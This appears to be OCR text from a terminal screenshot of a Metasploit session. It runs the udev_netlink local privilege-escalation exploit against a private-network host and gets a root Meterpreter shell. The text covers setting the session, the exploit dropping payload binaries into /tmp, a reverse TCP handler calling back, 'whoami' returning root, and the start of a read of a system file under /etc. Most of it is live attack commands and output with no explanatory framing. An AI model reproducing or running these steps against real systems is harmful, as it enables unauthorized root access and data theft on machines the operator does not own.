 Activities Terminal Wed 06:31
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit psql
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on.
WritableDir /tmp yes A directory where we can write files (must not be mounted noexec)
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(udev_netlink) > set SESSION 1
SESSION => 1
msf exploit(udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.75.146:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2998
[+] Found netlink pid: 2997
[*] Writing payload executable (155 bytes) to /tmp/bMkQBbZkvX
[*] Writing exploit executable (1879 bytes) to /tmp/KALllNAQja
[*] chmod'ing and running it...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.75.149
[*] Meterpreter session 2 opened (192.168.75.146:4444 -> 192.168.75.149:56680) at 2016-11-16 06:30:40 -0800
meterpreter > uuid
[+] UUID: bfd4e9a8a849208e/x86=1/linux=6/2016-11-16T14:30:35Z
meterpreter > shell
Process 6398 created.
Channel 1 created.
whoami
root
cat /et